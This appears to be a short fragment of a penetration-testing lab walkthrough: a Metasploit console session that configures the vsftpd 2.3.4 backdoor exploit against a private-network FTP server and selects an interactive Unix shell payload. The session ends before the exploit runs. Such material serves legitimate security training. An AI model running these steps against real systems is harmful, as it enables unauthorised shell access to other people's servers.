 msf exploit(vsftpd_234_backdoor) > set RHOST <IP address of VSTFPD server>
RHOST => 192.168.10.112
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) >